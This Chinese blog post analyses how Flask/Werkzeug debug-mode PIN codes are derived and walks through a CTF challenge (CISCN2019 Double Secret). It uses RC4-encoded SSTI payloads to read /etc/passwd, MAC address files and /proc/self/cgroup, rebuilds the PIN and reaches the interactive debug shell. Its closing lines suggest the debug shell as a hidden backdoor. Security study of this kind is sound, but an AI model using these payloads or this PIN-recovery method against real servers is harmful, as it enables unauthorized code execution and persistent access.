


首发于先知社区https://xz.aliyun.com/t/8092
一、概述
Flask 如果在生产环境中开启 debug模式,就会产生一个交互的shell,可以执行自定义的 python 代码。在较旧版本中是不用输入 PIN 码就可以执行代码,在新版本中需要输入一个 PIN 码。
在同一台机器上,多次重启Flask服务,PIN码值不改变,也就是说 PIN 码不是随机生成的,有一定的生成方法可循。接下来,我们来具体地分析一下 PIN 码的生成流程
本文章的分析都是基于python2.7的。
二、PIN码生成流程分析
本次调试环境:
- python2.7
- window10
- flask1.1.2
这里就使用pycharm进行调试。
示例代码如下,在app.run设置断点
按F7进入Flask类的run方法 ,
位置python2.7\Lib\site-packages\flask\app.py(889~995),
这里都是一些变量的加载,不用理会,多次按F8直到run_simple()函数调用。
按F7进入run_simple(),位置python2.7\Lib\site-packages\werkzeug\serving.py(876~971),这里判断了是否使用debug调试,有的话就调用DebuggedApplication类
按F7进入,位置python2.7\Lib\site-packages\werkzeug\debug\__init__.py(220~498),从DebuggedApplication的__init__初始化操作中,有一个判断,如果启用PIN,及self.pin存在值,就会通过_log()函数,将PIN码打印到出来。
ctrl+鼠标左击进入self.pin,这里使用了@property装饰器,@property就是负责把一个方法变成属性调用的,方便定义属性的get和set方法。可以看到调用了get_pin_and_name()对PIN进行赋值。
ctrl+鼠标左击进入get_pin_and_name(),位置python2.7\Lib\site-packages\werkzeug\debug\__init__.py(137~217),这里就是生成PIN码的重点代码
1 |
def get_pin_and_cookie_name(app): |

首先初始化了三个变量,都为None,其中rv就是PIN的值,在分析过程中需要重点关注其值的变化。
因为PIN为None,所以第150~159的两个if不会执行,直接跳过。
接下来,也是一些有关PIN生成变量的赋值。
变量值赋值后的结果如下
然后再对probably_public_bits和private_bits列表的元素进行 md5.update,update 会将每次字符串拼接,相当于对probably_public_bits、private_bits的所有元素加上cookiesalt和pinsalt字符串进行拼接一个长字符串,对这个长字符串进行md5加密,生成一个MD5加密的值,取前9位,赋值给num。
最后将num的九位数的值分割成3个三位数,再用-连接3个三位数拼接,赋值给rv,这个rv就是PIN的值。
最后PIN的值如下
三、PIN码获取
从如上的PIN的生成流程分析,可以知道PIN主要由probably_public_bits和private_bits两个列表变量决定,而这两个列表变量又由如下6个变量决定:
- username 启动这个Flask的用户
- modname 一般默认flask.app
getattr(app, '__name__', getattr(app.__class__, '__name__'))一般默认flask.app为Flaskgetattr(mod, '__file__', None)为flask目录下的一个app.py的绝对路径,可在爆错页面看到- str(uuid.getnode()) 则是网卡mac地址的十进制表达式
- get_machine_id() 系统id

那又如何获取这6个变量呢?因为modname 一般默认flask.app,getattr(app, '__name__', getattr(app.__class__, '__name__')) 一般默认flask.app为Flask,所以主要获取剩下的4个变量即可。
1.liunx下PIN码获取
还是用上面流程分析的代码,在linux中运行。
(1). uaername 可以从/etc/passwd中读取。这里是root用户启动的,所以值为root,不知道哪个用户启动的,可以按照/etc/passwd里的用户多尝试一下。
(2). getattr(mod, '__file__', None) flask目录下的一个app.py的绝对路径,这个值可以在报错页面看到。但有个需注意,python3是app.py,python2中是app.pyc。这里值为/usr/local/lib/python2.7/dist-packages/flask/app.pyc
(3). str(uuid.getnode()) MAC地址 读取这两个地址:/sys/class/net/eth0/address 或者 /sys/class/net/ens33/address.
转化为10进制,这里值为52228526895
(4). get_machine_id() 系统id 。
我们进入get_machine_id(),从代码中可以得知这里对linux、os、window的3种系统的获取方法。
1 |
def get_machine_id(): |
只要从/etc/machine-id、/proc/sys/kernel/random/boot_id中读到一个值后立即break,然后和/proc/self/cgroup中的id值拼接
2020.1.5对machine_id()进行了更新 ,所以2020.1.5之前的版本是跟这里不同的,具体更新情况可看
https://github.com/pallets/werkzeug/commit/617309a7c317ae1ade428de48f5bc4a906c2950f
2020.1.5修改前是:
是依序读取/proc/self/cgroup、/etc/machine-id、/proc/sys/kernel/random/boot_id三个文件,只要读取到一个文件的内容,立马返回值。
这里/etc/machine-id 为75d03aa852be476cbe73544c93e98276 ,/proc/self/cgroup只读取第一行,并以从右边算起的第一个‘/’为分隔符,分成两部分,去右边那部分,这里为空,所以这里get_machine_id()的值为75d03aa852be476cbe73544c93e98276。
现在已经知道所有变量的值,可以就用get_pin_and_cookie_name的部分代码生成PIN码。
1 |
import hashlib |
最后生成的PIN码为638-233-100,输入后即可看到一个shell的交互界面
2.window下PIN码获取
(1). uaername 可以从net user 命令查看,这里值为Administrator
(2). getattr(mod, '__file__', None) flask目录下的一个app.py的绝对路径,这个值可以在报错页面看到。但有个需注意,python3是app.py,python2中是app.pyc。这里值为G:\code\venv\flaskProject2\lib\site-packages\flask\app.pyc
(3). str(uuid.getnode()) MAC地址 ipconfig /all
转化为10进制,这里值为137106045523937
(4). get_machine_id() 系统id 。
打开注册表查看\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography的MachineGuid 值
也可以用reg 命令行查询
1 |
reg query HKLM\SOFTWARE\Microsoft\Cryptography |

这里值为e7090baa-1fff-45a8-9642-005948e998da
最后用上面的脚本生成PIN,结果尝试了一下是错了。
重新调试了一下脚本,发现str(uuid.getnode())的MAC地址不对,我本机上有多个网卡,所以有多个MAC地址,我一开始以为是uuid.getnode()获取的是当前正在的网卡的MAC地址。看了一下uuid.getnode()的底层实现源码,才知道,它是执行了ipconfig /all,根据返回的结果,逐行地去正则匹配MAC地址,第一个匹配成功就返回。
所以我这里第一个返回的MAC地址为7C-B2-7D-23-D7-E5,转化为十进制后为137106045523941,最后生成的PIN码为296-090-416
四、例题
1. werkzeug 1.0.1 之前的版本
以华东赛区的[CISCN2019 华东南赛区]Double Secret为例题
做题地址在BUUCTF https://buuoj.cn/challenges
在/secret?secret=123123 位置中,当secret的参数值超过5位数的时候,就会报一个交互的shell。
这里还存在SSTI,我们可以利用读取生成PIN码所需的变量值。 后端对secret传入的值进行RC4加密,RC4加密方式为:明文加密一次得到密文,再加密一次得到明文。 所以使用RC4脚本对要字符串进行加密,传入给secret中
rc4加密脚本
1 |
import base64 |
(1)username
对如下字符串进行rc4加密,再传入secret中
1 |
{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/etc/passwd’).read()}} |
加密后
1 |
.%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF%3B%C2%88m%C2%AEM5%C2%96%3D%C2%9D%5B%C3%987%C3%AA%12%C2%B4%05%C2%84A%C2%BF%17%C3%9Bh%C3%8F%C2%8F%C3%A1a%0F%C2%AE%09%C2%A0%C2%AEyS%2A%C2%A2d%7C%C2%98/%00%C2%90%C3%A9%03Y%C2%B2%C3%9B%1C%C2%AEJuT6%C3%BA%5C%C3%8C%3D%C2%A75%C3%9Dz%5C%3F2%0D%C3%86%C3%8BF |
可以得到username为glzjin
(2)getattr(mod, '__file__', None) 从报错页面得知为/usr/local/lib/python2.7/site-packages/flask/app.pyc
(3)str(uuid.getnode())
对如下字符串进行rc4加密,再传入secret中
1 |
{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/sys/class/net/eth0/address’).read()}} |
对得到的mac地址,转化为十进制2485410510816
(4)get_machine_id()
对如下字符串进行rc4加密,再传入secret中
1 |
{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/proc/self/cgroup’).read()} |
值为docker后面的字符串e86b36a1c2f2448c11ab6bad15fa05d61697462180527bb51d9e7aeb84c4d731
最后得到的6个变量的值分别为
- username 值为glzjin
- modname 值为flask.app
getattr(app, '__name__', getattr(app.__class__, '__name__'))值为Flaskgetattr(mod, '__file__', None)值为/usr/local/lib/python2.7/site-packages/flask/app.pyc- str(uuid.getnode()) 值为2485410510816
- get_machine_id() 值为e86b36a1c2f2448c11ab6bad15fa05d61697462180527bb51d9e7aeb84c4d731
用如下脚本生成PIN
1 |
import hashlib |
输入正确的PIN码,得到一个交互的shell
werkzeug 1.0.1 版本
五、总结
Flask debug 交互性 shell 需要对主机有一定的访问权限,从渗透的角度来看,比较适合做个隐藏的后门。
FROM :blog.cfyqy.com | Author:cfyqy
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-

评论